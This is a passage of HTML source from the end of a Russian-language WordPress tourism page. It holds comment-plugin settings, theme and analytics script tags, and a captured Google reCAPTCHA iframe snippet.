12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e0be6aa19
    -->

    <script type='text/javascript' src='https://tourismetc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tourismetc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"986bc35946244612f6d92e939fa41bab","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 8MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.2","wc_post_id":"3973","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/tourismetc.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/tourismetc.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/tourismetc.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f81a0a48fb","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.5.2' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/comment-reply.min.js?ver=7c61eacbf3d65d09540bee10e6a7a620' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32256469-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32256469-3');
</script><script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#edcb21","form_border_color":"#edcb21","title_txt_hover":"#000000","btn_bg_h":"#edcb21","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#edcb21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#edcb21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#edcb21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_L89SEIhdwVilQtQlyD1Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005249587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>